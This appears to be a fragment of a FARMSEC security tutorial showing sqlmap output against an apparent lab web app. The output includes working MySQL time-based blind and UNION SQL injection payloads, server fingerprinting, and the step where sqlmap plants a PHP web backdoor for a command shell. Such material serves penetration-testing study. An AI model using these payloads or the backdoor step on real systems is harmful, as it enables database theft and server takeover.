 root@kali: /opt/webshell/Cknife
root@kali: /opt/webshell/Cknife
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1211 FROM (SELECT(SLEEP(5)))rQHO)-- QZrq&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7162767a71,0x4275744471684d5746547a7
16f6950464a59697a61736c6b68464f56436b466d5447427563477565,0x71766a7671)#&Submit=Submit
---
[11:23:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:23:14] [INFO] going to use a web backdoor for command prompt
[11:23:14] [INFO] fingerprinting the back-end DBMS operating system
[11:23:14] [WARNING] reflective value(s) found and filtering out
[11:23:14] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
农夫安全
FARMSEC